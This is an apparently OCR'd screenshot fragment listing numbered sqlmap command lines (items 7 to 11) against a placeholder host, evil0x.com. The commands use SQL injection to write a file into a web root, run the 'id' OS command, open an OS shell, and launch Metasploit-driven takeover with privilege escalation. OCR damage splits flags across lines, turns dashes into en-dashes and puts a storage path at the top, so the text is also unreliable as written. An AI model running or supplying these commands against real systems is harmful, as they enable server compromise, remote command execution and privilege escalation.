
7.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –file-write
/test/test.txt –file-dest /var/www/html/1.txt -v 2
8.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –os-cmd
“id” -v 1
9.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –os-shell –
union-use -v 2
10.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –os-pwn –
msf-path=/opt/framework/msf3 –priv-esc -v 1
11.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –os-pwn –
msf-path=/opt/framework/msf3 -v 1